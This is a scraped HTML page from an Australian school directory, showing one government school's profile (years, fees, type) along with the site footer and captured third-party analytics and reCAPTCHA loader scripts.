</p>
		</div> <!-- Info End -->
	</div>
</div>						</div>
						                          							
														<script type='text/javascript'>
var g_page_type = 'school';
var g_post_id = 3060;
var g_sid = 3060;
var g_client_name = 'SEFMTEVUIENPVkUgU0NIT09MIA==';
var g_content_name = 'SEFMTEVUIENPVkUgU0NIT09MIA==';
um_report_log(1, '');
</script>
						<!-- School Slider End -->
						<!-- School Profile Start -->
						<style>
	.school-profile >li:nth-child(2n+2) {
		background-color: #eee;
	}
	.info {
		width: 30%;
	}
</style>

<div class="col-lg-4 mt-4 mt-lg-0">
	<div class="row">
		<div class="col-12">
			<div class="bg-white p-4 mb-4 shadow-lg rounded">
				<!-- Title -->
				<h4 class="mb-4">School Information</h4>
				<div class="d-flex justify-content-between">
					<div class="card">
											</div>
				</div>
				<!-- Info -->
				<div class="mb-4">
					<ul class="list-group list-group-borderless school-profile">
					<li class="list-group-item px-0 d-flex  text-body">
							<span class="info">Type:</span>
																																<span class="text-dark">Government</span>
																																					</li>
						<li class="list-group-item px-0 d-flex text-body">
							<span class="info">Coeducational or single-sex:</span>
																								<span class="text-dark">Coeducational</span>
																														<p></p>
						</li>
						<li class="list-group-item px-0 d-flex text-body">
							<span class="info">Faith-based:</span>
																								<span class="text-dark">None</span>
																																																																																														<!--<span class="text-dark"><?php// echo esc_attr(get_post_meta($post->ID, 'shc_religion_note', true)) ?></span>-->
						</li>
						<li class="list-group-item px-0 d-flex text-body">
							<span class="info">Year:</span>
							<span class="text-dark">Year 1 - Year 12</span>
							<!--<span class="text-dark"><?php// echo esc_attr(get_post_meta($post->ID, 'shc_years_note', true)) ?></span>-->
						</li>
						<li class="list-group-item px-0 d-flex  text-body">
							<span class="info">Day/Boarding:</span>
																								<span class="text-dark">Day School</span>
																													</li>
												<li class="list-group-item px-0 d-flex  text-body">
							<span class="info">Interview Required Upon Enrolment:</span>
														<span class="text-dark">No</span>
						</li>
						<li class="list-group-item px-0 d-flex text-body">
							<span class="info">International Baccalaureate Programs offered:</span>
																																													</li>
						<li class="list-group-item px-0 d-flex  text-body">
							<span class="info">ESL Support:</span>
														<span class="text-dark">N/A</span>
						</li>
						<li class="list-group-item px-0 d-flex  text-body">
							<span class="info">Scholarships Available:</span>
														<span class="text-dark">No</span>
						</li>
						<li class="list-group-item px-0 d-flex  text-body">
							<span class="info">Gifted and Talented Program:</span>
														<span class="text-dark">N/A</span>
						</li>
						<li class="list-group-item px-0 d-flex  text-body">
							<span class="info">Preschool or Early Learning Centre:</span>
																																					</li>
						<li class="list-group-item px-0 d-flex  text-body">
							<span class="info">After School Care/ OOSH Options:</span>
																																					</li>
					
						<li class="list-group-item px-0 d-flex text-body">
							<span class="info">Fees:</span>
																								<span class="text-dark">Free (Government School)</span>
																																																						<span class="text-dark"></span>
						</li>
                        																														<li class="list-group-item px-0 text-body">
							<div class="d-grid gap-2">
																																					</div>
						</li>
																																															</ul>
				</div>
				<!-- Divider -->
				<hr>
			</div>
		</div>
	</div>
</div>
						<!-- School Profile End -->
					</div>
				</div>
			</div>
		</div>
	</section>
	<!-- Main Banner END -->

	<!-- Inner part START -->
	<section class="py-0">
		<div class="container position-relative" data-sticky-container="">
			<div class="row">
				<!-- Main content START -->
				<div class="col-lg-12">
					<!-- More from school START -->
										<!-- More from schoo END -->
				</div>
				<!-- Main content END -->
			</div> <!-- Row END -->
		</div>
	</section>
	<!--Inner part END -->

</main>
<!-- **************** MAIN CONTENT END **************** -->
</main>
<script async>(function(s,u,m,o,j,v){j=u.createElement(m);v=u.getElementsByTagName(m)[0];j.async=1;j.src=o;j.dataset.sumoSiteId='52fc5410c800b25a06d4f6551e1e3d7826c5412d8eef2e22cf5c30b668da74ac';v.parentNode.insertBefore(j,v)})(window,document,'script','//load.sumome.com/');</script>
<footer class="position-relative bg-brand">
<script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/19817237.js"></script>
	<div class="container">
		<!-- Row START -->
		<div class="row py-5 position-relative">
			<!-- Widget 1 START -->
			<div class="col-12 col-lg-3 mb-4 mb-lg-0">
				<!-- logo -->
				<div class="logo mb-2">
					<a class="navbar-brand" href="https://www.schoolchoice.com.au">
						<img src="https://www.schoolchoice.com.au/wp-content/uploads/2022/09/School-Choice-Logo-01.png" width="203" height="85" alt="logo">
					</a>
				</div>
				<p class="mb-3">For all the latest school news and updates, sign up to the School Choice e-newsletter below. </p>
				<h4 class="mb-2 mb-md-4">Follow us</h4>
				<!-- Social media -->
				<ul class="list-inline mb-3">
					<li class="list-inline-item">
						<a href="https://www.facebook.com/choosingaschool/" aria-label="school choice facebook link" target="_blank" rel=”noopener noreferrer” class="fs-5 text-facebook"><i class="fab fa-fw fa-3x fa-facebook"></i></a>
					</li>
				</ul>
			</div>
			<!-- Widget 1 END -->
			<!-- Widget 2 START -->
			<div class="col-12 col-lg-9 mb-3 mb-lg-0">
				<div class="row">
					<!-- Link block -->
					<div class="col-6 col-md-3">
						<h4 class="">Quick links</h4>
<ul class="nav flex-column text-primary-hover mt-2 mb-2"><p></p><li class="nav-item"><a class="nav-link pt-0" href="https://www.schoolchoice.com.au/call-of-the-country/">	Call Of The Country</a></li>
<li class="nav-item"><a class="nav-link" href="https://www.schoolchoice.com.au/education-pathways-for-senior-students/">Education pathways for senior students</a></li>
<li class="nav-item"><a class="nav-link" href="https://www.schoolchoice.com.au/healthy-bodies-healthy-minds/">Healthy bodies, healthy minds</a></li>
</ul>					</div>
					<!-- Link block -->
					<div class="col-6 col-md-3">
						<h4 class="">Useful links</h4>
<ul class="nav flex-column text-primary-hover mt-2"><p></p><li class="nav-item"><a class="nav-link" href="https://www.schoolchoice.com.au/about-us/">About</a></li>
<li class="nav-item"><a class="nav-link" href="https://www.schoolchoice.com.au/contact-us/">Contact</a></li>
<li class="nav-item"><a class="nav-link" href="https://www.schoolchoice.com.au/terms-and-conditions/">Privacy policy</a></li>
</ul>					</div>
					<!-- Latest editon block 1 -->
					<div class="col-6 col-md-3 tns-item tns-slide-cloned" aria-hidden="true" tabindex="-1">
						<h5 class="">Buy latest edition of NSW</h5>
						<div class="card bg-transparent mt-4">
							<div class="position-relative overflow-hidden rounded">
								<!-- Image -->
								<img src="https://www.schoolchoice.com.au/wp-content/uploads/2025/01/nsw_school.jpg" class="card-img rounded" width="195" height="260" alt="...">
								<!-- Image overlay -->
								<div class="card-img-overlay bg-dark-overlay-hover">
									<!-- Hover element -->
									<div class="card-element-hover text-center position-absolute top-50 start-50 translate-middle">
										<a href="https://www.universalshop.com.au/products/choosing-a-school-nsw-issue-40" class="btn btn-info text-white fs-6 fw-bold">Buy Now</a>
									</div>
								</div>
							</div>

						</div>
					</div>
					<!-- Latest edition blcok 2 -->
					<div class="col-6 col-md-3 tns-item tns-slide-cloned" aria-hidden="true" tabindex="-1">
						<h5 class=""> Buy latest edition of VIC</h5>
						<div class="card bg-transparent mt-4">
							<div class="position-relative overflow-hidden rounded">
								<!-- Image -->
								<img src="https://www.schoolchoice.com.au/wp-content/uploads/2025/01/vic_school.jpg" class=" card-img rounded" width="195" height="260" alt="...">
								<!-- Image overlay -->
								<div class="card-img-overlay bg-dark-overlay-hover">
									<!-- Hover element -->
									<div class="card-element-hover text-center position-absolute top-50 start-50 translate-middle">
										<a href="https://www.universalshop.com.au/products/choosing-a-school-vic-issue-36" class="btn btn-info text-white fs-6 fw-bold">Buy Now</a>
									</div>
								</div>
							</div>

						</div>
					</div>
				</div>
			</div>
			<!-- Widget 2 END -->
		</div>
		<!-- Row END -->
	</div>
</footer>
<!--- Footer END -->
<div class="container">
	<div class="mt-1 mb-1 text-center">
		©2022 <a href="#" class="text-reset btn-link" target="_blank">UMCO</a>. All rights reserved</div>
</div>
<script src='https://www.schoolchoice.com.au/wp-content/themes/schoolchoice/assets/vendor/bootstrap/dist/js/bootstrap.bundle.min.js?ver=1.4.2' id='bundel-js'></script>
<script src='https://www.schoolchoice.com.au/wp-content/themes/schoolchoice/assets/js/functions.js?ver=1.4.1' id='function-js'></script>
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 184
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="x-G-CdDghmQCGpwnUm-pEg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768455814257');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-198671b4-e735-54d1-5370-9fc1764094d2';
}

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://js.hs-scripts.com/19817237.js
body_size: 339
content:
// HubSpot Script Loader. Please do not block this resource. See more: http://hubs.ly/H0702_H0

var _hsp = window._hsp = window._hsp || [];
_hsp.push(['addEnabledFeatureGates', []]);
_hsp.push(['setBusinessUnitId', 0]);
!function(t,e,r){if(!document.getElementById(t)){var n=document.createElement("script");for(var a in n.src="https://js.hs-banner.com/v2/19817237/banner.js",n.type="text/javascript",n.id=t,r)r.hasOwnProperty(a)&&n.setAttribute(a,r[a]);var i=document.getElementsByTagName("script")[0];i.parentNode.insertBefore(n,i)}}("cookieBanner-19817237",0,{"data-cookieconsent":"ignore","data-hs-ignore":true,"data-loader":"hs-scriptloader","data-hsjs-portal":19817237,"data-hsjs-env":"prod","data-hsjs-hublet":"na1"});
!function(t,e,r){if(!document.getElementById(t)){var n=document.createElement("script");for(var a in n.src="https://js.hscollectedforms.net/collectedforms.js",n.type="text/javascript",n.id=t,r)r.hasOwnProperty(a)&&n.setAttribute(a,r[a]);var i=document.getElementsByTagName("script")[0];i.parentNode.insertBefore(n,i)}}("CollectedForms-19817237",0,{"crossorigin":"anonymous","data-leadin-portal-id":19817237,"data-leadin-env":"prod","data-loader":"hs-scriptloader","data-hsjs-portal":19817237,"data-hsjs-env":"prod","data-hsjs-hublet":"na1"});
!function(e,t){if(!document.getElementById(e)){var c=document.createElement("script");c.src="https://js.hs-analytics.net/analytics/1768455600000/19817237.js",c.type="text/javascript",c.id=e;var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(c,n)}}("hs-analytics");